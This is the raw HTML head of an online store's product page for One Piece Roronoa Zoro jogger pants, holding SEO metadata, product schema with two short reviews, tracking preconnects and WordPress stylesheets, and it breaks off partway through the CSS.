

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/
body_size: 37775
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-600x600.jpg" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg 800w" imagesizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Size:Full Size. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic | One Piece Store" />
<meta property="og:description" content="Size:Full Size. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2025-11-28T17:17:29+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="46.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="4000031911116- green" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic | One Piece Store" />
<meta name="twitter:description" content="Size:Full Size. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;46.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg","width":"800","height":"800","caption":"New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/#webpage","url":"https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/","name":"One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic | One Piece Store","datePublished":"2021-12-23T16:52:44+07:00","dateModified":"2025-11-28T17:17:29+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic | One Piece Store","description":"Size:Full Size. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"4000031911116- green","category":"One Piece Cloth","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg","height":"648","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg","height":"1010","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg","height":"589","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30.jpg","height":"1129","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg","height":"680","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27.jpg","height":"1110","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26.jpg","height":"1219","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25.jpg","height":"1165","width":"800"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/#li-comment-24834","description":"I order a second suit from this seller, the goods came quickly. thanks to the seller for the work","datePublished":"2022-09-30 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nicholas"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/#li-comment-24833","description":"Quite quickly came, though crumpled. Very nice One Piece stuff","datePublished":"2022-05-19 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nicholas"}}],"offers":{"@type":"Offer","price":"46.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"@id":"https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Joggers &amp; Pants &#8211;  ONE PIECE Logo Roronoa Zoro Graphic Comments Feed" href="https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 